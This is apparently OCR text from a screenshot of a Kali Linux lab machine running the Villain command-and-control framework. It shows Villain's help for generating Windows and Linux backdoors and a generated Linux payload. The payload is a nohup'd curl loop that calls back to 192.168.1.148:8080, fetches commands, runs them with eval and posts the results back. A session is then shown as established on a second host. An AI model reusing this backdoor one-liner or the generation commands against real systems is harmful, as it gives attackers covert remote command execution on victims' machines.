 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 9:36
kali@kali: ~/Programas/Villain
┌──(kali㉿kali)-[~/Programas/Villain]
└─$ python3 Villain.py
VILLAIN
by t3l3machus
[Info] Core server started on 0.0.0.0:65001
[Info] Netcat multi-listener started on 0.0.0.0:4443
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > help generate
Generate backdoor payload. If you start Villain with SSL the generated payload(s)
will be adjusted accordingly.
For Windows:
generate os=windows lhost=<IP or INTERFACE> [ exec_outfile=<REMOTE PATH> domain=<DOMAIN>] [ obfuscate encode const
raint_mode ]
Use exec_outfile to write & execute commands from a specified file on the victim (instead of using IEX):
generate os=windows lhost=<IP or INTERFACE> exec_outfile="C:\Users\\\$env:USERNAME\.local\hack.ps1"
For Linux:
generate os=linux lhost=<IP or INTERFACE> [ domain=<DOMAIN> ]
Villain > generate os=linux lhost=ehho
Error parsing LHOST. Invalid IP or Interface.
Villain > generate os=linux lhost=eth0
Generating backdoor payload...
nohup `s=192.168.1.148:8080&&i=14c1d701-c2ddd88a-acee4f46&&hname=$(hostname)&&p=http://;curl -s "$p$s/14c1d701/$hnam
e/$USER" -H "Authorization: $i" -o /dev/null&&while :; do c=$(curl -s "$p$s/c2ddd88a" -H "Authorization: $i")&&if [
"$c" != None ]; then r=$(eval "$c")&&if [ $r == byee ]; then pkill -P $$; else curl -s $p$s/acee4f46 -X POST -H "Aut
horization: $i" -d "$r";echo $$;fi; fi; sleep 0.8; done;` &
Copied to clipboard!
[Shell] Backdoor session established on 192.168.1.99
Villain >
NETCAT
a.js
CTRL DERECHA